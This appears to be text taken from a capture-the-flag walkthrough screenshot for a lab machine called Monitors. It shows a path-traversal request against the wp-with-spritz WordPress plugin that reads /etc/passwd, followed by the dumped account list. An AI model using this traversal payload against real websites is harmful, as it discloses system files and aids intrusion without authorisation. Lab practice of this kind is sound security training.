 monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd
10
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:110:65534::/run/sshd:
/usr/sbin/nologin marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash Debian-snmp:x:112:115::/var/lib/snmp:/bin/false mysql:x:109:114:MySQL
Server,,,:/nonexistent:/bin/false